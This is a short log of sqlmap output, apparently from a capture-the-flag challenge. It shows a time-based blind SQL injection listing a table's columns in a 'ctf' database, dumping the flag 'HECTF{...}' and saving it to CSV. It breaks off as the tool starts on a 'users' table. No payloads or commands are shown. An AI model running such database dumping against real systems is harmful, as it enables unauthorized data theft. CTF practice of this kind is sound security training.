 [13:06:00] [INFO] fetching columns for table '3eDf4f07efC9ee16' in database 'ctf'
[13:06:00] [INFO] retrieved: 3
[13:06:04] [INFO] retrieved: id
[13:06:10] [INFO] retrieved: flag
[13:06:23] [INFO] retrieved: value
[13:06:39] [INFO] fetching entries for table '3eDf4f07efC9ee16' in database 'ctf'
[13:06:39] [INFO] fetching number of entries for table '3eDf4f07efC9ee16' in database 'ctf'
[13:06:39] [INFO] retrieved: 1
[13:06:40] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..................
HECTF{fd83af3s-f39fsfjbd-giro49s}
[13:08:50] [INFO] retrieved: easySQL
[13:09:12] [INFO] retrieved: 1
Database: ctf
Table: 3eDf4f07efC9ee16
[1 entry]
+----+---------+-----------------------------------+
| id | flag    | value                             |
+----+---------+-----------------------------------+
| 1  | easySQL | HECTF{fd83af3s-f39fsfjbd-giro49s} |
+----+---------+-----------------------------------+
[13:09:14] [INFO] table 'ctf.`3eDf4f07efC9ee16`' dumped to CSV file 'C:\Users\19307\AppData\Local\sqlmap\output\121
[13:09:14] [INFO] fetching columns for table 'users' in database 'ctf'